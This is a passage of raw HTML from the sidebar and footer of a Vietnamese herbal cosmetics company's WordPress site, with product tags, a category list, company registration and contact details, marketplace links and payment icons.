<a href="https://baolinhco.com.vn/tag/kem-gung-tan-mo-bung/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 8pt;" aria-label="kem gừng tan mỡ bụng (1 item)">kem gừng tan mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/kem-massage-gung/" class="tag-cloud-link tag-link-115 tag-link-position-31" style="font-size: 8pt;" aria-label="kem massage gừng (1 item)">kem massage gừng</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 8pt;" aria-label="kem nghệ (1 item)">kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-mun-tham/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="kem nghệ trị mụn thâm (1 item)">kem nghệ trị mụn thâm</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-seo/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 8pt;" aria-label="kem nghệ trị sẹo (1 item)">kem nghệ trị sẹo</a>
<a href="https://baolinhco.com.vn/tag/kem-tan-mo-gung/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 8pt;" aria-label="kem tan mỡ gừng (1 item)">kem tan mỡ gừng</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau/" class="tag-cloud-link tag-link-83 tag-link-position-36" style="font-size: 8pt;" aria-label="tinh dầu (1 item)">tinh dầu</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-sa-duoi-muoi/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="tinh dầu sả đuổi muỗi (1 item)">tinh dầu sả đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="tinh dầu tràm đuổi muỗi (1 item)">tinh dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-be/" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="tinh dầu tắm bé (1 item)">tinh dầu tắm bé</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-me/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="tinh dầu tắm mẹ (1 item)">tinh dầu tắm mẹ</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-duoi-muoi/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="tinh dầu đuổi muỗi (1 item)">tinh dầu đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tri-mat-ngu/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="trị mất ngủ (1 item)">trị mất ngủ</a>
<a href="https://baolinhco.com.vn/tag/tac-dung-cua-kem-nghe/" class="tag-cloud-link tag-link-96 tag-link-position-43" style="font-size: 8pt;" aria-label="tác dụng của kem nghệ (1 item)">tác dụng của kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="xịt đuổi muỗi (1 item)">xịt đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi-cho-be/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8pt;" aria-label="xịt đuổi muỗi cho bé (1 item)">xịt đuổi muỗi cho bé</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/">Cao xoa bóp</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/">Chăm sóc sức khỏe</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://baolinhco.com.vn/category/tin-tuc/">Tin tức</a> (231)
</li>
	<li class="cat-item cat-item-85"><a href="https://baolinhco.com.vn/category/tuyen-dung/">TUYỂN DỤNG</a> (1)
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer  id="footer" class="footer-wrapper">

	
	<section  class="section dark" id="section_383335327">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1196375946" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1196375946 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1196375946 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-757742565">


	<div id="col-1930626277" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1838126690">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1838126690 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1838126690 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1838126690 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-1972256631" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1972256631 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-735200104" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-735200104 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-516257494" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-968059821">


	<div id="col-606380293" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-606380293 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-606380293 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-2097830930" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1859898376">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1859898376 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2097830930 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2097830930 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1381758071" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-946396343">


	<div id="col-1804960962" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1544116943">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1544116943 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1804960962 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2022330398" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_350689307">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_350689307 {
  width: 98%;
}
@media (min-width:550px) {
  #image_350689307 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-2022330398 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-2022330398 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-1033525002" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1019308189">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_1019308189 {
  width: 83%;
}
@media (min-width:550px) {
  #image_1019308189 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1033525002 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1381758071 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1381758071 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-968059821 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-757742565 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-146072112">


	<div id="col-690336958" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-690336958 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-690336958 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-146072112 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-146072112 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-1641113976">


	<div id="col-614048940" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-1870995779" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-1870995779 {
  text-align: center;
}
@media (min-width:550px) {
  #text-1870995779 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-614048940 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-614048940 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-36359925" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_778044489">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_778044489 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-36359925 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-36359925 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-850904433" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2032994617">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_2032994617 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-850904433 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-850904433 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1641113976 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1641113976 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_383335327 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_383335327 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div  class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 